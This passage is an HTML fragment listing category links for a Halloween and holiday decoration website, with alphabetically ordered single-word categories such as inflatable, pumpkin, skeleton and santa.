</li>
	<li class="cat-item cat-item-1445"><a href="https://halloweenpatchdecor.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://halloweenpatchdecor.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://halloweenpatchdecor.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://halloweenpatchdecor.com/category/indooroutdoor/" >indooroutdoor</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://halloweenpatchdecor.com/category/inexpensive/" >inexpensive</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://halloweenpatchdecor.com/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://halloweenpatchdecor.com/category/inflatejoy/" >inflatejoy</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://halloweenpatchdecor.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://halloweenpatchdecor.com/category/intbuying/" >intbuying</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://halloweenpatchdecor.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://halloweenpatchdecor.com/category/jabberin/" >jabberin</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://halloweenpatchdecor.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://halloweenpatchdecor.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://halloweenpatchdecor.com/category/joann/" >joann</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://halloweenpatchdecor.com/category/joiedomi/" >joiedomi</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://halloweenpatchdecor.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://halloweenpatchdecor.com/category/joyin/" >joyin</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://halloweenpatchdecor.com/category/judith/" >judith</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://halloweenpatchdecor.com/category/kaleidoscope/" >kaleidoscope</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://halloweenpatchdecor.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://halloweenpatchdecor.com/category/kringle/" >kringle</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://halloweenpatchdecor.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://halloweenpatchdecor.com/category/large-size/" >large-size</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://halloweenpatchdecor.com/category/larger/" >larger</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://halloweenpatchdecor.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://halloweenpatchdecor.com/category/laugh/" >laugh</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://halloweenpatchdecor.com/category/legit/" >legit</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://halloweenpatchdecor.com/category/length/" >length</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://halloweenpatchdecor.com/category/lidco/" >lidco</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://halloweenpatchdecor.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://halloweenpatchdecor.com/category/life-size/" >life-size</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://halloweenpatchdecor.com/category/lifesize/" >lifesize</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://halloweenpatchdecor.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://halloweenpatchdecor.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://halloweenpatchdecor.com/category/lightshow/" >lightshow</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://halloweenpatchdecor.com/category/limb/" >limb</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://halloweenpatchdecor.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://halloweenpatchdecor.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://halloweenpatchdecor.com/category/linus/" >linus</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://halloweenpatchdecor.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://halloweenpatchdecor.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://halloweenpatchdecor.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://halloweenpatchdecor.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://halloweenpatchdecor.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://halloweenpatchdecor.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://halloweenpatchdecor.com/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://halloweenpatchdecor.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://halloweenpatchdecor.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://halloweenpatchdecor.com/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://halloweenpatchdecor.com/category/lowes/" >lowes</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://halloweenpatchdecor.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://halloweenpatchdecor.com/category/mailbox/" >mailbox</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://halloweenpatchdecor.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://halloweenpatchdecor.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://halloweenpatchdecor.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://halloweenpatchdecor.com/category/mardi/" >mardi</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://halloweenpatchdecor.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://halloweenpatchdecor.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://halloweenpatchdecor.com/category/mayor/" >mayor</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://halloweenpatchdecor.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://halloweenpatchdecor.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://halloweenpatchdecor.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://halloweenpatchdecor.com/category/members/" >member&#039;s</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://halloweenpatchdecor.com/category/menards/" >menards</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://halloweenpatchdecor.com/category/mensch/" >mensch</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://halloweenpatchdecor.com/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://halloweenpatchdecor.com/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://halloweenpatchdecor.com/category/meters/" >meters</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://halloweenpatchdecor.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://halloweenpatchdecor.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://halloweenpatchdecor.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://halloweenpatchdecor.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://halloweenpatchdecor.com/category/minion/" >minion</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://halloweenpatchdecor.com/category/minions/" >minions</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://halloweenpatchdecor.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://halloweenpatchdecor.com/category/mkevi/" >mkevi</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://halloweenpatchdecor.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://halloweenpatchdecor.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://halloweenpatchdecor.com/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://halloweenpatchdecor.com/category/morbid/" >morbid</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://halloweenpatchdecor.com/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://halloweenpatchdecor.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://halloweenpatchdecor.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://halloweenpatchdecor.com/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://halloweenpatchdecor.com/category/mouth/" >mouth</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://halloweenpatchdecor.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://halloweenpatchdecor.com/category/municipal/" >municipal</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://halloweenpatchdecor.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://halloweenpatchdecor.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://halloweenpatchdecor.com/category/nativity/" >nativity</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://halloweenpatchdecor.com/category/neighbor/" >neighbor</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://halloweenpatchdecor.com/category/neighbors/" >neighbors</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://halloweenpatchdecor.com/category/neonglo/" >neonglo</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://halloweenpatchdecor.com/category/nevermore/" >nevermore</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://halloweenpatchdecor.com/category/new/" >new-</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://halloweenpatchdecor.com/category/new-in-box/" >new-in-box</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://halloweenpatchdecor.com/category/newgemmy/" >newgemmy</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://halloweenpatchdecor.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://halloweenpatchdecor.com/category/nifti/" >nifti</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://halloweenpatchdecor.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://halloweenpatchdecor.com/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://halloweenpatchdecor.com/category/noel/" >noel</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://halloweenpatchdecor.com/category/noma/" >noma</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://halloweenpatchdecor.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://halloweenpatchdecor.com/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://halloweenpatchdecor.com/category/occasions/" >occasions</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://halloweenpatchdecor.com/category/ogre/" >ogre</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://halloweenpatchdecor.com/category/oktober/" >oktober</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://halloweenpatchdecor.com/category/olaf/" >olaf</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://halloweenpatchdecor.com/category/oogie/" >oogie</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://halloweenpatchdecor.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://halloweenpatchdecor.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://halloweenpatchdecor.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://halloweenpatchdecor.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://halloweenpatchdecor.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://halloweenpatchdecor.com/category/ozis/" >ozis</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://halloweenpatchdecor.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://halloweenpatchdecor.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://halloweenpatchdecor.com/category/partsrepair/" >partsrepair</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://halloweenpatchdecor.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://halloweenpatchdecor.com/category/patricks/" >patricks</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://halloweenpatchdecor.com/category/peanut/" >peanut</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://halloweenpatchdecor.com/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://halloweenpatchdecor.com/category/peeps/" >peeps</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://halloweenpatchdecor.com/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://halloweenpatchdecor.com/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://halloweenpatchdecor.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://halloweenpatchdecor.com/category/phenod/" >phenod</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://halloweenpatchdecor.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://halloweenpatchdecor.com/category/photorealistic/" >photorealistic</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://halloweenpatchdecor.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://halloweenpatchdecor.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://halloweenpatchdecor.com/category/pilgrim/" >pilgrim</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://halloweenpatchdecor.com/category/pilgrimes/" >pilgrimes</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://halloweenpatchdecor.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://halloweenpatchdecor.com/category/pinterest/" >pinterest</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://halloweenpatchdecor.com/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://halloweenpatchdecor.com/category/plainfield/" >plainfield</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://halloweenpatchdecor.com/category/plastics/" >plastics</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://halloweenpatchdecor.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://halloweenpatchdecor.com/category/poloron/" >poloron</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://halloweenpatchdecor.com/category/pool/" >pool</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://halloweenpatchdecor.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://halloweenpatchdecor.com/category/pre-lit/" >pre-lit</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://halloweenpatchdecor.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://halloweenpatchdecor.com/category/pre-order7ft/" >pre-order7ft</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://halloweenpatchdecor.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://halloweenpatchdecor.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://halloweenpatchdecor.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://halloweenpatchdecor.com/category/projection/" >projection</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://halloweenpatchdecor.com/category/pumpkin/" >pumpkin</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://halloweenpatchdecor.com/category/pumpkinman/" >pumpkinman</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://halloweenpatchdecor.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://halloweenpatchdecor.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://halloweenpatchdecor.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://halloweenpatchdecor.com/category/rarerarerare/" >rarerarerare</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://halloweenpatchdecor.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://halloweenpatchdecor.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://halloweenpatchdecor.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://halloweenpatchdecor.com/category/reaper/" >reaper</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://halloweenpatchdecor.com/category/reindeer/" >reindeer</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://halloweenpatchdecor.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://halloweenpatchdecor.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://halloweenpatchdecor.com/category/rocinha/" >rocinha</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://halloweenpatchdecor.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://halloweenpatchdecor.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://halloweenpatchdecor.com/category/rosemary/" >rosemary</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://halloweenpatchdecor.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://halloweenpatchdecor.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://halloweenpatchdecor.com/category/rudolphs/" >rudolph&#039;s</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://halloweenpatchdecor.com/category/rumors/" >rumors</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://halloweenpatchdecor.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://halloweenpatchdecor.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://halloweenpatchdecor.com/category/sally/" >sally</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://halloweenpatchdecor.com/category/sanderson/" >sanderson</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://halloweenpatchdecor.com/category/sandworm/" >sandworm</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://halloweenpatchdecor.com/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://halloweenpatchdecor.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://halloweenpatchdecor.com/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://halloweenpatchdecor.com/category/sayok/" >sayok</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://halloweenpatchdecor.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://halloweenpatchdecor.com/category/scarf/" >scarf</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://halloweenpatchdecor.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://halloweenpatchdecor.com/category/scooby/" >scooby</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://halloweenpatchdecor.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://halloweenpatchdecor.com/category/seasonal/" >seasonal</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://halloweenpatchdecor.com/category/seasonblow/" >seasonblow</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://halloweenpatchdecor.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://halloweenpatchdecor.com/category/self-inflatable/" >self-inflatable</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://halloweenpatchdecor.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://halloweenpatchdecor.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://halloweenpatchdecor.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://halloweenpatchdecor.com/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://halloweenpatchdecor.com/category/sheepdog/" >sheepdog</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://halloweenpatchdecor.com/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://halloweenpatchdecor.com/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://halloweenpatchdecor.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://halloweenpatchdecor.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://halloweenpatchdecor.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://halloweenpatchdecor.com/category/shrek/" >shrek</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://halloweenpatchdecor.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://halloweenpatchdecor.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://halloweenpatchdecor.com/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://halloweenpatchdecor.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://halloweenpatchdecor.com/category/skating/" >skating</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://halloweenpatchdecor.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://halloweenpatchdecor.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://halloweenpatchdecor.com/category/sleepy/" >sleepy</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://halloweenpatchdecor.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://halloweenpatchdecor.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://halloweenpatchdecor.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://halloweenpatchdecor.com/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://halloweenpatchdecor.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://halloweenpatchdecor.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://halloweenpatchdecor.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://halloweenpatchdecor.com/category/sonos/" >sonos</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://halloweenpatchdecor.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://halloweenpatchdecor.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://halloweenpatchdecor.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://halloweenpatchdecor.com/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://halloweenpatchdecor.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://halloweenpatchdecor.com/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://halloweenpatchdecor.com/category/spookiest/" >spookiest</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://halloweenpatchdecor.com/category/spooktacular/" >spooktacular</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://halloweenpatchdecor.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://halloweenpatchdecor.com/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://halloweenpatchdecor.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://halloweenpatchdecor.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://halloweenpatchdecor.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://halloweenpatchdecor.com/category/starwars/" >starwars</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://halloweenpatchdecor.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://halloweenpatchdecor.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://halloweenpatchdecor.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://halloweenpatchdecor.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://halloweenpatchdecor.com/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://halloweenpatchdecor.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://halloweenpatchdecor.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://halloweenpatchdecor.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://halloweenpatchdecor.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://halloweenpatchdecor.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://halloweenpatchdecor.com/category/surveillance/" >surveillance</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://halloweenpatchdecor.com/category/syncfun/" >syncfun</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://halloweenpatchdecor.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://halloweenpatchdecor.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://halloweenpatchdecor.com/category/techtongda/" >techtongda</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://halloweenpatchdecor.com/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://halloweenpatchdecor.com/category/tekky/" >tekky</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://halloweenpatchdecor.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://halloweenpatchdecor.com/category/thanksgiving/" >thanksgiving</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://halloweenpatchdecor.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://halloweenpatchdecor.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://halloweenpatchdecor.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://halloweenpatchdecor.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://halloweenpatchdecor.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://halloweenpatchdecor.com/category/tigger/" >tigger</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://halloweenpatchdecor.com/category/tiktok/" >tiktok</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://halloweenpatchdecor.com/category/tinsel/" >tinsel</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://halloweenpatchdecor.com/category/tkloop/" >tkloop</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://halloweenpatchdecor.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://halloweenpatchdecor.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://halloweenpatchdecor.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://halloweenpatchdecor.com/category/transworld/" >transworld</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://halloweenpatchdecor.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://halloweenpatchdecor.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://halloweenpatchdecor.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://halloweenpatchdecor.com/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://halloweenpatchdecor.com/category/tunnel/" >tunnel</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://halloweenpatchdecor.com/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://halloweenpatchdecor.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://halloweenpatchdecor.com/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://halloweenpatchdecor.com/category/two-sided/" >two-sided</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://halloweenpatchdecor.com/category/u-bild/" >u-bild</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://halloweenpatchdecor.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://halloweenpatchdecor.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://halloweenpatchdecor.com/category/union/" >union</a>
</li>
